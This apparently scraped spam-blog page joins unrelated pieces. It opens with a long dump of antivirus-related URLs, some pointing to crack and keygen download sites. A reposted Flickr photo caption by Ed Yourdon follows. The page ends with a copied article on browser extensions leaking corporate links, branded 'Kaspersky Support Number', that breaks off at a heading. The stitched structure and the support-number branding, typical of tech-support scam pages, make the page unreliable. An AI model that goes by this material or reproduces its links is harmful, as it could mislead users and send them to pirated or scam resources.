https://www.leespcrepairs.co.uk/is-free-antivirus-good-enough/ https://blog.botfrei.de/2013/04/avast-free-antivirus-fur-mac/ https://blog.botfrei.de/2014/10/antivirus-fuer-das-iphone/ https://www.avira.com/en/blog/breaking-antivirus-software http://www.clinicadoslagos.pt/?p=3732 https://davidgoldfield.wordpress.com/2016/11/04/question-which-antivirus-program-works-best-with-my-screen-reader-answer-you-might-be-asking-the-wrong-question/ https://davidgoldfield.wordpress.com/2016/11/16/kaspersky-antivirus-a-review-for-screen-reader-users/ https://blog.logsign.com/top-10-anti-phishing-best-practices/ http://antivirus.co.in/apple-finally-admits-to-its-fake-anti-virus-malware-problem-read-more-httpwww-theinquirer-netinquirernews2073747apple-finally-admits-fake-anti-virus-malwareixzz1p4exzidm-the-inquirer-comp/ https://blog.eset.ie/2013/02/06/research-reveals-nearly-half-of-all-irish-computers-depend-on-free-antivirus-for-protection/ https://blog.fox-it.com/2013/02/21/writeup-on-nbc-com-distributing-citadel-malware/ https://www.safegadget.com/38/free-internet-security-software/ http://tecdr.net/antivirus-is-dead/ https://virologydownunder.com/past-time-to-tell-the-public-it-will-probably-go-pandemic-and-we-should-all-prepare-now/ https://geeknewscentral.com/2012/09/20/sophos-anti-virus-deletes-itself-as-a-virus/ https://www.wwm4u.de/blog/2016/02/25/antivirus-auf-dem-mac/ https://www.capestonecart.com/ruthless-scanguard-antivirus-2019-review-strategies-exploited/ https://www.veil-framework.com/framework/veil-evasion/ https://waleedmostafa.wordpress.com/2017/01/14/recommendations-for-antivirus-exclusions-for-scom-2016/ https://www.pandasecurity.com/mediacenter/tips/tips-find-online-love-safely/ https://yongrhee.wordpress.com/2020/03/08/do-macos-need-an-antimalware-antivirus-and-edr-software/ https://fop5.org/website-links/ https://pvinod.com/store-nod32-antivirus-on-your-usb-thumbdrive/ https://j00ru.vexillium.org/about/ https://blog.larga.md/2018/07/15/12-best-free-antivirus-application-for-2018-to-secure-your-pc/ https://weberblog.net/palo-alto-blocks-smtp-virus-with-541-response/ https://badcyber.com/several-polish-banks-hacked-information-stolen-by-unknown-attackers/ https://danielsauder.com/2017/02/04/using-tdm-gcc-with-kali-2/ https://soundmacguy.wordpress.com/2018/11/15/farewell-scep/ https://multimedia-4-all.de/hosting/ http://www.jacopoborga.com/2018/04/08/local-convergence-for-random-permutations-the-case-of-uniform-pattern-avoiding-permutations/ https://ourrighttoknow.ca/blog/3345668/ https://blog.wpsec.com/finding-php-and-wordpress-backdoors-using-antivirus-and-indicator-of-compromise/ https://helpmerick.com/should-you-pay-for-avg.htm http://blog.ismaelvalenzuela.com/2009/01/26/embassy-of-india-in-spain-found-serving-remote-malware-through-iframe-attack/ http://www.deltalounge.net/wpress/ngg_tag/bpm/ https://www.prowell-tech.com/best-security-apps-for-android/ https://sorelia.de/category/antivirus-software/ https://dalewifisec.wordpress.com/2012/03/27/is-free-public-wi-fi-safe/ https://networkguy.de/secure-exchange-webservices-with-sophos-utm-waf/ https://www.securedsector.com/welche-traditionelle-av-software-ist-heutzutage-noch-empfehlenswert-keine/ https://bowenracing.com/colin-bowen-it-services/servicing-and-tune-ups/ http://athlosproject.eu/our-partners/fondazione-irccs-instituto-neurologico-carlo-besta-fincb/uam/ https://www.newyorkcomputerhelp.com/blog/2010/08/19/got-time-warner-internet-then-you-can-also-get-free-antivirus-software-nyc-antivirus-support/ https://mrgnome.wordpress.com/2009/04/01/best-antivirus-detection-rates/ https://www.smart.uk.com/beware-ransomware/ https://avg2019antivirus.wordpress.com/2018/08/15/avg-my-account/ http://thecomputerboys.com/?p=239 https://www.hitech-gamer.com/blog/2018/08/14/battlefield-5-closed-alpha-angespielt/ http://www.usc2014provostfacultyretreat.net/panels-3/ https://techdirectarchive.com/page/5/ https://itltotalsecurity.wordpress.com/2018/02/26/free-antivirus-in-india-for-pc-itl-antivirus/ https://blog.getninjas.com.br/importancia-de-se-utilizar-um-antivirus/ https://www.imploracosmetic.com/twelve-best-absolutely-free-antivirus-computer-software-for-2018/ https://socialjosh.com/free-antivirus-software-programs-for-windows/ https://keyfindings.blog/2019/07/31/unravelling-the-norton-scam-chapter-1/ http://www.nadynerichmond.com/blog/2012/06/21/using-vmware-workstation-to-thwart-a-fake-antivirus-scammer/ http://www.manliocerroni.it/biografia/ https://fixvirus.com/contact-us/ https://tisiphone.net/2017/06/28/why-notpetya-kept-me-awake-you-should-worry-too/ https://blogs.vmware.com/openstack/next-generation-security-services-openstack/ http://www.hoersaal-events.de/jq7ize3/best-movie-apps-2020.html https://www.technobuzz.net/10-best-free-online-virus-and-malware-scanners/2/ https://www.iitr.de/blog/wirklich-schnelle-wegwerf-mailadresse/551/ http://lboc.centrosportivodongnocchi.it/shellcode-evasion.html https://exertia.wordpress.com/2006/05/08/solar-power/comment-page-1/ https://www.awarego.com/what-is-cyber-security-awareness/ https://infosec.engineering/designing-a-defensible-network/ https://osquest.com/2009/07/18/false-positive-from-avast-antivirus-for-windows-live-photo-gallery/ http://www.planb-berlin.com/verlosung-belasound/ https://eyeofrablog.wordpress.com/2017/09/13/windows-console-monitoring/ https://diablohorn.com/2013/02/21/we-bypassed-antivirus-how-about-idsips/ https://www.freesoftwarefiles.com/antivirus/avast-free-antivirus-2015-download/ https://openxcom.org/2014/06/quick-update/ http://tuxdiary.com/2014/10/01/firejail/ https://www.pantheonuk.org/how-is-pii-email-37f47c404649338129d6-error-fixed/ https://nancy-rubin.com/2017/04/03/soup-up-your-business-with-software/ https://cdn.shopify.com/s/files/1/0454/0940/3047/files/smadav_2020_rev_9_7_full_Download_for_free.pdf https://jenomm.com/2015/02/24/like-an-antivirus/ https://www.mcbsys.com/blog/2015/08/hitmanpro-alert-crashes-windows-10-upgrade/ https://ronnydejong.com/2017/10/07/part-1-improve-your-endpoint-security-w-windows-defender-atp-microsoft-intune-windows-defender-antivirus-application-guard/ https://solutionsreview.com/endpoint-security/2016-gartner-endpoint-protection-platforms-magic-quadrant-whats-changed-since-2014/ https://engineersforum.com.ng/2019/03/08/60-nigerian-businesses-suffer-cyber-attacks-stakeholders/ http://mit-freude-tragen.de/2015/07/16/mythosbestetragehilfe/ https://www.r-statistics.com/2011/04/how-to-upgrade-r-on-windows-7/ https://bulbandkey.com/blog/business/how-to-cope-with-challenges-faced-by-small-businesses-and-their-solutions-in-2020/ https://vigneshsharepointthoughts.com/2016/01/14/minimal-download-strategy-feature-in-sharepoint-2013/ https://activationpage.com/usa-kaspersky-com/kavdownload/ http://appletechsolution.com/2020/05/30/secured-your-laptop-mcafee-total-protection-antivirus/ https://www.isitwp.com/best-wordpress-security-plugins-compared/ https://www.infotecblog.com.br/motivos-manter-antivirus-atualizado/ https://www.smartpenguin.org/smartpenguin/1702/lowdown-on-lockdown/ https://www.christophertruncer.com/veil-a-payload-generator-to-bypass-antivirus/ https://welearnsecurity.com/2019/05/19/from-beginner-to-expert-as-penetration-tester/ https://blog.getpaint.net/2014/06/14/paint-net-4-0-beta-build-5278-is-now-available/ https://aracoiaba.pe.gov.br/site/sample-page/ https://stopstalkerware.org/2020/05/27/new-members-and-territories-join-fight-against-digital-violence http://windowsvj.com/wpblog/2010/01/giveaway-win-nod32-antivirus-4-full-version-free-licenses/ https://mueller-tech.com/2018/10/08/what-is-appdefense/ https://win10.support/dataexchangehost-exe-data-exchange-host/ https://oduinn.com/2011/02/23/1797-makefiles/ https://itsupportguys.com/mindful-it-security-tips/ https://stonesoupprogramming.com/2017/07/04/create-node-js-handlebars-express-js-project-from-command-line/ https://www.precontechs.com/top-choices-of-antivirus-ratings-2019/ https://blog.tonerden.com/2020/03/05/warning-an-android-security-app-with-1-billion-downloads/ https://synoguide.com/2014/09/23/documents-shared-link-expire-synology-nas/ https://bjthoughts.com/2011/01/nn8-first-impressions/ https://macfunamizu.com/2008/03/01/future-of-mobile-internet-search-applications/ https://softwaretested.com/windows/how-to-fix-windows-defender-issue-with-17763-195/ https://www.boc.de/watchguard-info-portal/2018/08/webblocker-server-version-1-0-jetzt-ab-fireware-12-2-verfuegbar/ https://sites.northwestern.edu/thesafe/2018/07/24/your-old-computer-is-a-security-risk/ https://www.artofmusic.co.ke/2017/12/13/event-month-strings-keys/ https://rhein.blogactiv.eu/2015/07/30/a-plea-for-tobacco-free-eu-in-2025/ https://sandraestok.com/how-to-test-a-link-is-safe-without-clicking-on-it/ https://kbl24.com/what-is-a-linux-host/ https://www.secpod.com/blog/advantech-webaccess-hmiscada-persistence-cross-site-scripting-vulnerability/ http://floridasecretaryofstate.com/file-a-business-sunbiz-website/ https://blog.bengalbraith.com/2009/09/29/thoughts-on-palm-and-jamie-zawinski/ https://drashna.net/blog/2014/02/sophos-and-a-draconian-firewall/ https://gauravsk98.wordpress.com/2017/07/15/satsang-as-an-antivirus-gaurav-s-kaintura/ https://www.netz-guru.de/2008/08/01/shops-viren-und-kuchen-oder-vortrage-beim-igz-hof/ https://trishkhoo.com/2010/12/go-faster-linking-data-generation-to-hotkeys/ https://solar-network.be/online-casino-erfahrungen/lotto-de-baden-wrttemberg.php https://marienfeldt.wordpress.com/2010/03/22/iphone-business-security-framework/ https://www.theroadtosiliconvalley.com/local-california/mountain-view/ http://mike-graham.co.uk/blog/2014/10/22/change-upn-in-o365-with-ad-sync/ https://vintsvai-msk.ru/eset-nod32-antivirus-not-updating-18567.html https://www.trickscity.com/top-best-antivirus-security-apps-for-android/ https://techtalk.pcmatic.com/2020/05/27/pc-matic-polls-covid-19-work-from-home-trends/ http://www.loosewireblog.com/2005/05/is_antivirus_so.html http://temporao.pt/root-factors-for-paperrater-reviewingwriting-2/ https://miketabor.com/securing-synology-nas/ https://blog.zensoftware.co.uk/2012/12/20/are-you-suffering-from-not-scanned-messages-ending-up-in-your-quarantine-folder/ https://www.geeks3d.com/20080801/3d-printing-in-4-simple-steps-shapeways/ https://www.vuelio.com/uk/wp-content/uploads/2019/10/WP-comments-export-2019_10_25_10_25_41.csv-1.txt https://www.pinterest.com/pin/633811347548327129/ https://www.indiewire.com/2014/11/its-time-to-forgive-the-how-i-met-your-mother-series-finale-67496/ http://thehubfenton.org.uk/jd2ew/global-virtual-apk.html https://runsignup.blog/2017/01/09/runsignup-certified-pci-level-1/ https://marcoramilli.com/2018/10/17/martymcfly-malware-targeting-naval-industry/ https://www.faqforge.com/windows/how-to-speedup-slow-mozilla-thunderbird-email-client-on-windows-7/ https://www.renaultblog.de/ddt4all-neue-version-verfuegbar/ https://www.beris.nl/2020/01/08/ransomware/ https://raas.itpeers.com/en/2018/06/14/dados-seguros/ https://www.glasner.com/2010/10/the-raven/ https://puremodapk.com/avg-pro-apk/ https://ticktocktech.com/blog/2019/04/17/the-most-destructive-computer-viruses/ http://virtuallyrandom.com/c-headers-are-expensive/ https://blog.hwr-berlin.de/elerner/ganz-allein-auf-wolke-7/ http://www.etech.com.my/wp-content/themes/chigue/huw/sccm-deployment-error-0xfffd0000.html https://jasonbrimhall.info/2014/02/04/t-sql-tuesday-051-place-your-bets/ https://blog.frostwire.com/2018/09/27/frostwire-for-android-is-no-longer-available-on-google-play/ https://y0av.me/2015/07/09/s4blyncbluescreen/ https://technewsforyou.com/2010/05/02/macrium-reflect/ https://www.hyperborea.org/journal/2005/08/opera-as-default/ https://www.klangwelt-info.de/2012/10/net-ware-bouncing-boobs-electro-newcomer-sampler/ https://www.operational-security.com/thirty-day-security-challenge/ https://avi.alkalay.net/2007/08/my-new-nokia-e61i.html https://blog.adamsweet.org/?p=250 https://sites.google.com/site/f52ilmem/ConsumerElectronics/compatible-common https://procrastinus.com/2015/07/14/living-in-the-candy-store-and-moving-out/ http://ugne.vapeshopitalia.it/raspberry-pi-print-and-scan-server.html http://waui.centroattivitasportive.it/cf-resolver.html http://higu.claudiapesaresi.it/autotuner-tool-clone.html http://er.nuovalsgroup.it/fmrte-2020-license-key.html http://dkox.rainbowsirmione.it/citrix-netscaler-gateway-saml-configuration-guide.html http://omegalabltd.com/de/boldebold2-4-3/ https://www.thedroidlawyer.com/2011/12/more-on-android-phone-security/ http://hewn.parcodellafavorita.it/access-to-the-path-is-denied-powershell-remove-item.html http://achy.gundam-shop.fr/windows-1909-download.html http://iewp.centrolingueremida.it/qnap-scripts.html http://vxio.kanpisa.it/world-traffic-3-crack.html http://hued.gallitoloco.it/sound-analyzer-mac.html http://ywyl.christmascollection.it/helo-app-free-download.html http://fbu.christmascollection.it/windows-1909-download.html http://sweetgbedu.com/music/free-beats/sweet-gbedu-free-beat-oxlade-away-prod-by-dj-smithbeatz/ http://blog.clymategraphics.com/jrkma/how-to-disable-vbscript-in-windows-7.html https://harmonygwalior.com/4oodqu/unifi-security-gateway-set-dns-server.html https://uem4all.com/2019/03/11/intune-macos-management/ http://www.grupo-lar.com/flrwnmyg/how-to-disable-vbscript-in-windows-7.html https://www.culturamas.es/2016/11/06/el-verdadero-significado-de-la-palabra-kafkiano/ https://commercialcleaningcorp.com/what-is-electrostatic-disinfection-and-how-does-it-work/ https://patchcracks.com/adobe-photoshop-full-crack-key-download/ https://blog.ciaops.com/2020/07/20/attack-surface-reduction-for-windows-10/ https://grannystormcrowslist.wordpress.com/the-list/ https://sethoughts.com/2016/11/11/measuring-tracking-se-teams-solved/ https://kianainteriors.com/fms2qlyf/binani-apk-download.html https://www.cruisinaltitude.com/weeks-app-loungebuddy/ https://oddvar.moe/2017/08/15/research-on-cmstp-exe/ http://www.kiwanja.net/blog/2012/06/back-to-the-future-seventeen-things-you-might-not-know-about-frontlinesms/ https://citedesjeunes.ca/blog/d1e21f-devise-ethiopie-mots-fl%C3%A9ch%C3%A9s
Chemieunternehmen unter https://www.chemieunternehmen.com
0 notes
Text
Catching up on e-mail…
This woman was sitting at an outdoor table of a small restaurant/coffee-shop on the west side of Columbus Avenue at 73rd Street. It’s the first time that I’ve seen anyone in this particular area (which is near a gym that I usually visit 2-3 times a week) with a laptop, and I was delighted to see that she had a Mac…. and not just any old Mac, but a Mac Powerbook. (But not a MacBook Air 🙂 )
Note: this photo was published in a November 24, 2008 blog posting entitled "Mobile Tech Secrets for Getting Things Done On the Go." It was also published in a Dec 14, 2008 blog entitled "5 Fantastic Blogs To Improve Your Life." It was also published in a Jul 13, 2009 "Pimp Your Mac" blog titled "Pimp my Mail." And it was published in a Jul 24, 2009 blog titled "Step Away From the Computer." For some reason, it was also published as an illustration in an undated (Nov 2009) Mahalo blog titled "Macbook Air Battery" at www-dot-mahalo-dot-com-slash-macbook-air-battery. And it was published in a Nov 20, 2009 blog titled "Breng de klanten service naar de klant." It was also published in a Nov 23, 2009 blog titled "Customer Retention: How to Retain Existing Health Club Clients and Attract New Ones." And it was published in a Dec 4, 2009 blog titled "Every Mum Wrestles With Returning To Work."
More recently, it was published in a Jan 3, 2010 blog titled "Sunday Confessional: I Can’t Stop Facebook Stalking My Ex." And it was published in a Jan 22, 2010 blog titled "Best Places with Free Wi-Fi in Metro Detroit." It was also published in a Feb 11, 2010 blog titled "How Healthcare Organizations Can Benefit From Video Campaigns." And it was published in a Feb 14, 2010 blog titled "The Most Useful Bloggers on the Web." It was also published in a Feb 16, 2010 blog titled "Unresolved Obstacles to the Credibility of Online Degrees," as well as a Feb 25, 2010 blog titled Running your "Fitness Business: Online Software vs Desktop Software." It was also published in an undated (Mar 2010) blog titled "8 Ways to Discover New Music." And it was published, sometime in Apr 2010, as an illustration in the "About Me" page of Sarita Li Johnson’s blog. It was also published in an Apr 9, 2010 blog titled "Technology Vs. Human Eye: You Decide the Winner." And it was published in an Apr 17, 2010 blog titled "12 Hands-on tips to protect yourself online."
It was also published in an Apr 19, 2010 blog titled EMOBILEにUQ Flat、どれがいい?高速モバイルデータ通信サービスを比較 — which I’ve been told means "Ed Yourdon is really an amazing photographer," but I’m not sure I believe it. And it was published in an Apr 22, 2010 blog titled "Gift ideas for working mums," as well as an Apr 22, 2010 blog titled "La intimidad en Internet: el pánico de los padres de la Generación M" (the English-language version of which is Internet privacy: Generation M parents panic." It was also published in an Apr 27, 2010 blog about Facebook’s new privacy settings, titled "Facebook, cómo darse de baja," at www-dot-tuexperto-dot-com/2010/04/27/facebook-como-darse-de-baja/ . And on May 12, 2010 it showed up in a Web ad for the movie, "The Girl with the Dragon Tattoo."
It was also published in an undated (May 2010) HeartsForU blog , with the same title as the caption that I used on this Flickr page. And it was published in a Jun 7, 2010 blog titled "5 Questions to Ask Before Starting a Small Business Blog," as well as a Jun 8, 2010 blog titled "Zmiana IP na 10 sposobów." It was also published in a Jun 21, 2010 blog titled Is "Blogging for Your Small Business Dead?" And it was published in a Jul 1, 2010 blog titled "2 Things All Content Creators Can Do." It was also published in a Jul 13, 2010 blog titled "Top 15 Countries Where Most Active Bloggers Are Located." And a cropped, horizontally flipped version of the photo was published in a Jul 27, 2010 blog titled "Welcome to the Gig Economy." It was also published in an Aug 12, 2010 blog titled "Women Spend More Time Online," and it was published in an undated (late August 2010) blog titled "Why you need to write in advance (and I do to!)." It was also published in a Sep 14, 2010 blog titled "Cool Top Blogging Subjects Images." And in one of the more bizarre publication examples I’ve seen on the Internet, the photo was published in a Sep 30, 2010 blog titled " Gillette Venus Original Razor, 1 Razor 2 Cartridges, 1-count Package Reviews." It was also published in an Oct 10, 2010 blog titled "17 laptop computers-17.3″ 17″ LAPTOP BAG NOTEBOOK CASE COMPUTER CARRYING." And it was published in a Nov 14, 2010 COMPARE LAPTOP PCS TABLETS & SMARTPHONES blog, with the same title as the caption that I used on this Flickr page. It was also published in two Nov 18, 2010 blogs, titled 3 Steps To Getting The Ultimate Article Marketing Guide" and "Investing On Internet Marketing Software." And it was published in a Nov 23, 2010 blog titled "The Online Business Opportunity for the New Entrepreneur," as well as a Nov 26, 2010 blog titled "Why Now Is The Right Time To Compare Online Trading." It was also published in a Nov 29, 2010 blog titled "The Truth About What Is Article Marketing." And it was published in a Dec 9, 2010 blog titled "Internet Schools- A Time for Choosing," as well as a Dec 18, 2010 Lifehacker blog titled "Step Away From Your Desk For A More Focused Environment." Also in late Dec 2010, I found that the photo had been published in the "about" page of a site called CafeWorkr.
Moving into 2011, the photo was published in a Jan 6, 2011 Desktopize blog/, with the same title and detailed notes that I had written on this Flickr page. It was also published in a Jan 8, 2011 blog titled "How to Build Your Own Profitable Small Internet Business." And it was published in a Jan 17, 2011 blog titled "How can i get my camera to take pictures like this?" It was also published in a Jan 25, 2011 blog titled "JUSTICE DEPT. WANTS PROVIDERS TO RETAIN INTERNET DATA." It was also published in a Jan 28, 2011 blog titled "7 Blogging Tips for Increased Traffic."
The photo was also published in a Feb 1, 2011 blog titled "Traveling With Your Laptop," as well as a Feb 17, 2011 blog titled "How You Can Make Changes To Your Business Website, Your Way." And it was published in a Feb 27, 2011 blog titled "Best Places with Free Wi-Fi in Metro Detroit." It was also published in a Mar 4, 2011 blog titled "Hi… What would be on your personal software wish list?? and what features wld you want in each? :)?" And it was published in a Mar 24, 2011 blog titled "11 Dos and Don’ts for Dating Online." It was also published in a May 13, 2011 blog titled "What Are Your Prospects Looking for Online?" And it was published in a May 24, 2011 blog titled "How To Achieve Success From Stone Cold Steve Austin." It was also published in an undated (late May 2011) Cafeworkr website "about" page titled "Purpose of Cafeworkr." And it was published in a Jun 1, 2011 blog titled "Blogging Tips: Top 6 WordPress Plugins." It was also published in a Jun 21, 2011 blog titled "Consumerization of IT Challenges Device-Centric ITAM." And it was published in an undated (late Jun 2011) blog titled "Internet privacy: Generation M parents panic." It was also published in a Jul 31, 2011 Compare-online blog, with the same caption and detailed notes that I had written on this Flickr page, as well as an Aug 3, 2011 bog titled "How To Search For A Repeatable & Scaleable Business Model." And it was published in an Aug 28, 2011 blog titled "Facebook vi rende più disinvolte negli approcci?"
Moving into the fall of 2011, the photo was published in a Sep 8, 2011 blog titled "Entidade da UE descontente com a auto-regulamentação de publicidade comportamental on-line." And it was published in a Sep 14, 2011 blog titled "New Rules for Business in the Social Media Age." It was also published in an Oct 5, 2011 Tolle Crazy Computer blog and a Nov 7, 2011 Active-Internet-dot-de blog, with the same caption and detailed notes that I had written here on this Flickr page.
Moving into 2012, the photo wa published in a Jan 12, 2012 Romanian blog titled "Mămici fără griji la service ." And it was published in a Jan 29, 2012 blog titled "Nice Online Dating Secrets of Success Photos." It was also published in an undated (early Feb 2012) blog titled "WIEDEN + KENNEDY TECH INCUBATOR PICKS ITS STARTUP CLASS OF 2011", as well as a Feb 17, 2012 blog titled "Internett og WiFi i Amsterdam." And it was published in a Mar 7, 2012 blog titled "Somebody’s Tracking You," as well as a Mar 3, 2012 blog titled "5 Things You Should Never Share on Social Networking Sites." It was also published in a Mar 15, 2012 blog titled "Elo7 faz parceria com editora Globo e lança portal de conteúdo." And it was published in a Mar 21, 2012 blog titled "Internet to rank as 6th-largest economy by 2016." It was also published in an Apr 19, 2012 blog titled "Facebook for eCommerce: It’s About Customer Retention, Not Acquisition." And it was published in an Apr 30, 2012 blog titled "Ask LH: Do I Really Need To Be That Worried About Security When I’m Using Public Wi-Fi?", as well as a May 1, 2012 blog titled "Be in the Office Without Being in the Office." It was also published in a May 3, 2012 I Music News Radio blog, with the same caption and detailed notes that I had written on this Flickr page. It was also published in a May 4, 2012 blog titled "Kaspersky Lab ha elaborado un pasaporte 3.0 para mamás en el que presentan cómo utilizar herramientas de control parental." And it was published in a May 23, 2012 blog titled "Less professor time doesn’t hurt: study." It was also published in a Jun 18, 2012 blog titled "Nikon COOLPIX AW100 16 MP CMOS Waterproof Digital Camera."
Moving into the 2nd half of 2012, the photo was published in a Jul 6, 2012 blog titled "Jobs for Shy People: The Good, the Bad and the Ugly," as well as a Jul 7, 2012 blog titled BUILD YOUR BUSINESS WITH QUALITY ARTICLE MARKETING." It was also published in a Jul 31, 2012 blog titled "22 Top Blogging Tools Loved by the Pros." And it was published in an Aug 28, 2012 blog titled El 51% de los argentinos utiliza Internet como su principal fuente de información." It was also published in a Sep 3, 2012 blog titled "Cool Best Ecommerce Websites images." And it was published in a Sep 21, 2012 blog titled "この先、生き残れるノウハウはこれだ," as well as a Sep 22, 2012 blog titled "Top 5 Blogs for Teachers, You Must Need To Know." It was also published in an Oct 1, 2012 blog titled "How to transfer computer files safely," as well as an undated (early Oct 2012) blog titled "11 Dos and Don’ts for Dating Online." And it was published in a Nov 2, 2012 blog titled "El fenómeno de las madres blogger y otras noticias en nuestro Flash Digital de octubre." And it was published in a Nov 9, 2012 blog titled "Sites de rencontres: La bonne rencontre en ligne, possible?" It was also published in a Nov 14, 2012 blog titled "The New Geography of Jobs." And it was published in a Nov 15, 2012 blog titled "MyGift 15 inch Fascinating Peacock Notebook Laptop Sleeve Bag Carrying Case for most of MacBook, Acer, ASUS, Dell, HP, Lenovo, Sony, Toshiba," with the same detailed notes and comments I had written on this Flickr page. It was also published in a Nov 20, 2012 blog titled "How to write a feature that connects." And it was published in a Dec 3, 2012 blog titled "Do I Really Need to Worry About Security When I’m Using Public Wi-Fi?" It was also published in a Dec 4, 2012 blog titled "Your Employees & Their Online Presence: How Will It Effect Your Brand in 2013?" And it was published in a Dec 14, 2012 blog titled "Nice Do It Yourself Calendar 2013 Photos," along with the same detailed notes I had written on this Flickr page.
Moving into 2013, the photo was published in a Jan 6, 2013 blog titled "Tips And Strategies On How To Be Successful In Article Promotion." And it was published in a Jan 9, 2013 blog titled "Take This Advice And Succeed With Article Advertising." It was also published in a Jan 15, 2013 blog titled "Capital Ideas Digest: 01.15.13." And it was published in a Jan 23, 2013 blog titled "Amazon Prime Is Worth the Price." It was also published in a Jan 28, 2013 blog titled "Nice Social Media Marketing Tips For Small Business photos," as well as a Feb 3, 2013 blog titled "Nice Online Trading Tips photos" and a Feb 3, 2013 blog titled "The Following Steps Can Help You To Market Any Article." And it was published in a Feb 20, 2013 blog titled "Guest Post via PostJoint: Write Drunk; Edit Sober." It was also published in a Feb 26, 2013 blog titled "퓨처워커에게 사업 멘토링 받는 방법#1." And it was published in a Mar 2, 2013 blog titled "Como manter um namoro online." It was also published in a Mar 6, 2013 blog titled "The Price of Nasty by Erica Brown," as well as a Mar 11, 2013 blog titled "Noise vs. Quiet: Which Is Better for Productivity?" I also found the photo in a Mar 11, 2013 blog titled "4 Steps to your Best Travel Insurance Purchase Every Time.," as well as a Mar 18, 2013 blog titled " Online College: Valuable Tool Or Waste Of Your time?", and a Mar 19, 2013 blog titled "Here’s Why Blogging is Not Your Cup of Tea, Wanna Leave? or Stick to it?" and a Mar 19, 2013 blog titled "Finally, Feds say cops’ access to your e-mail shouldn’t be time-dependent." It was also published in a Mar 23, 2013 blog titled "Dating Advice for PlentyOfFish-dot-com., as well as a Mar 27, 2013 blog titled "Online Dating: Yes or No?" And it was published in a Mar 31, 2013 Mashable blog titled "How Vizify Gives Recruiters Context for Your Digital Identity," as well as an Apr 4, 2013 blog titled "The most likely buyer of Nokia or BlackBerry now in talks to acquire NEC’s handset unit." And it was published in a May 1, 2013 blog titled "RESOURCES TO HELP FIND A TRAVEL COMPANION." It was also published in an undated (late May 2013) blog titled "Come trovare lavoro con i social network: cinque consigli utili per cambiare," as well as a May 21, 2013 blog titled "Consumers Can Now Upload Profile Photos for Unclaimed Place Pages." It was also published in a Jun 6, 2013 blog titled "El Consejo De Ministros Aprueba El Proyecto "Emprende En 3"," as well as an undated (mid-June 2013) blog titled "Sites de rencontres: La bonne rencontre en ligne, possible?" And it was published in a Jun 10, 2013 blog titled "10 Rules to Optimize Online Dating." It was also published in a Jun 19, 2013 blog titled "What Is ReMarketing?", as well as a Jul 1, 2013 blog titled "This is why you’re single. The top 3 reasons why your relationship fails." And it was published in a Jul 25, 2013 blog titled "The dangers of dating," as well as an Aug 1, 2013 blog titled "Higher Ed: 7 Things to Consider as You Prepare for the Year." It was also published in an undated (late Aug 2013) blog titled "Protecting Yourself From Identity Theft."
Moving into 2014, the photo was published in a Jan 13, 2014 blog titled "Be More Productive On Social Media With 10 Easy Tips." It was also published in a Feb 25, 2014 blog titled "Guía para el Periodista Freelance (I): Los primeros pasos legales, con Remo." And it was published in an undated (mid-September 2014) blog titled "12 MUST-HAVE BUSINESS APPS FOR THE MOBILE WORKER."
**********************
This is part of an evolving photo-project, which will probably continue throughout the summer of 2008, and perhaps beyond: a random collection of "interesting" people in a broad stretch of the Upper West Side of Manhattan — between 72nd Street and 104th Street, especially along Broadway and Amsterdam Avenue.
I don’t like to intrude on people’s privacy, so I normally use a telephoto lens in order to photograph them while they’re still 50-100 feet away from me; but that means I have to continue focusing my attention on the people and activities half a block away, rather than on what’s right in front of me.
I’ve also learned that, in many cases, the opportunities for an interesting picture are very fleeting — literally a matter of a couple of seconds, before the person(s) in question move on, turn away, or stop doing whatever was interesting. So I’ve learned to keep the camera switched on (which contradicts my traditional urge to conserve battery power), and not worry so much about zooming in for a perfectly-framed picture … after all, once the digital image is uploaded to my computer, it’s pretty trivial to crop out the parts unrelated to the main subject.
For the most part, I’ve deliberately avoided photographing bums, drunks, drunks, and crazy people. There are a few of them around, and they would certainly create some dramatic pictures; but they generally don’t want to be photographed, and I don’t want to feel like I’m taking advantage of them. I’m still looking for opportunities to take some "sympathetic" pictures of such people, which might inspire others to reach out and help them. We’ll see how it goes …
The only other thing I’ve noticed, thus far, is that while there are lots of interesting people to photograph, there are far, far, *far* more people who are *not* so interesting. They’re probably fine people, and they might even be more interesting than the ones I’ve photographed … but there was just nothing memorable about them. It was also published in a Jun 19, 2013 blog titled What Is Re-Marketing?", as well as a Jun 25, 2013 blog titled "言明してしまうことで自分を規定してしまうこと."
Posted by Ed Yourdon on 2008-07-30 00:34:19
Tagged: , Manhattan , peeps , ‘hood , New York , Upper West Side , Columbus Ave , laptop , Mac , MacBook Pro , Apple , coffee shop , ixzz0tc8tjfpP,1. , sthash.iE8X5dNw.dpuf
The post Catching up on e-mail… appeared first on Good Info.
0 notes
Text
How browser plugins can leak corporate secrets - Kaspersky Support Number
In July 2019, researcher Sam Jadali discovered several extensions for the Chrome and Firefox browsers that collect browsing history and transfer it to a third party. Moreover, he found a platform where such data is bought and sold.
This may not set off any alarms. So what if someone finds out that one of your employees has visited a contractor’s website or even logged in to a corporate account in a social network? All the attackers get is the address. They can’t access any other information, so who cares? Well, these extensions periodically leak internal company data, and here’s how.
Links that reveal everything about you
The social networks and official websites of your contractors and partners likely do not divulge any secret information. You should be more concerned about “closed” pages, which are accessible only through unique links can be used to leak information. In reality, the only thing protecting these pages is their secrecy: Outsiders do not know their address. Here are several examples of such pages.
Online conferences
Suppose your company makes extensive use of Web conferences where employees from different departments discuss current plans, organize brainstorming sessions or simply receive information from management. Many platforms exist for conducting these types of conferences. For some, you need a key to participate, but small companies often use free or low-cost solutions that require only a link containing a unique meeting identifier that the organizer sends to all interested parties. This is all that is needed to allow a participant to join an event.
Now, imagine that one of the employees who received this link has an extension installed in their browser that siphons off information to outsiders. As soon as he or she joins the conference, this unscrupulous plugin sends its URL to a marketplace. An attacker who is trying to collect information about your company or is just looking for an opportunity purchases your employee’s browser history, from which he can see that one of the accessible meetings is taking place right now.
Nothing prevents the buyer of this link from joining the meeting. Of course, the other participants will receive a notification that someone has joined the event. But if several dozen people are attending and not all of them know each other, then hardly anyone will question who this unknown participant is. As a result, everything that is said during the conference will become known to the outsider.
Online invoices from suppliers
Your company’s suppliers might be using online billing services. For some services, payment invoices can be accessed using a unique link that is nevertheless publicly accessible. If an attacker has access to such an invoice, they can find out the name and address of your company and the supplier company, the amount paid, and other information.
It is true that in most cases nothing bad will happen if such information falls into the wrong hands. But for someone who employs social engineering, these invoices contain valuable information.
Work documents
Many companies use online services such as Google Drive for collaboration purposes. In theory, they allow you to restrict access to files to prevent outsiders from opening them. However, not everyone establishes such restrictions on shared files. Often, anyone who has a link to a file can view and even edit the document.
And such a document may contain any type of information, from price quotes to the personal data of employees.
How to protect yourself from large-scale data leaks
